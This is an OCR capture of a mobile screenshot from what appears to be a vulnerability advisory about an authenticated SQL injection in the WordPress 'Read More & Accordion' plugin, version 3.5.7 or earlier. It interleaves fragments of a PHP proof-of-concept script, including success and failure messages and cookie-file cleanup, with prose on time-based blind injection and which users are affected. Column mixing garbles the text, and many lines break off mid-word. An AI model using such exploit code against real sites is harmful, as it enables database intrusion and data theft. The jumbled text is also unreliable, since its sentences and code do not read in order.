
malicious input that can execute
echo
"[+] SQL injection confirmed! Reques
SQL commands, such as time-
}
else
{
echo
"[-] Payload did not cause significa
based blind injections, to retrieve
}
sensitive data.
// Cleanup
Who is affected by this
unlink
(
'/tmp/cookies.txt'
)
;
vulnerability?
?>
Identifying Affected Users
Any WordPress site using the
Read More & Accordion plugin
version 3.5.7 or earlier is at risk.
Specifically, authenticated users
with administrator privileges or
roles permitted to access the
plugin’s admin pages can exploit
this vulnerability.